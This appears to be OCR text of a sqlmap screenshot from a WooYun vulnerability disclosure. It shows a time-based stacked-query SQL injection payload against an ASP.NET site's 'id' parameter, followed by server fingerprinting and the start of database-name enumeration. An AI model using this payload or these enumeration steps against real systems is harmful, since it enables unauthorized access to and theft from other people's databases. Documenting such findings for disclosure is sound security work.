 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=11');WAITFOR DELAY '0:0:5'--
---
[08:52:22] [INFO] testing Microsoft SQL Server
[08:52:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[08:52:29] [INFO] confirming Microsoft SQL Server
[08:52:40] [INFO] adjusting time delay to 3 seconds due to good response times
[08:52:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[08:52:41] [INFO] fetching database names
[08:52:41] [INFO] fetching number of databases
[08:52:41] [INFO] retrieved: 10
[08:52:56] [INFO] retrieved: linux_topic
[08:56:07] [INFO] retrieved: m
www.wooyun.org